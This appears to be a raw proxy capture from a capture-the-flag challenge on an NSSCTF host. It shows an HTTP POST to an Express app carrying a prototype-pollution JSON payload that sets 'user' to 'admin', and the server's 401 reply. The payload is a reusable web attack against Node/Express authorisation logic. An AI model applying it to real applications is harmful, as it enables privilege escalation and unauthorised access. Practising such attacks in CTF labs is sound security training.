 POST / HTTP/1.1
Host: node8.anna.nssctf.cn:26367
Content-Length: 48
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://node8.anna.nssctf.cn:26367
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Referer: http://node8.anna.nssctf.cn:26367/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1726620876,1726670757,1726707240,1726710910;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1726710910; HMACCOUNT=CC8E0E775354CDA8
Connection: close
{
"constructor":{
"prototype":{
"user":"admin"
}
}
}
搜索
0高亮
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 33
5 ETag: W/"21-sGGCCdJbPcZpc2vM+7o4WAXXiEQ"
6 Date: Thu, 19 Sep 2024 03:25:25 GMT
7 Connection: close
8
9 Please don't hacking this website
搜索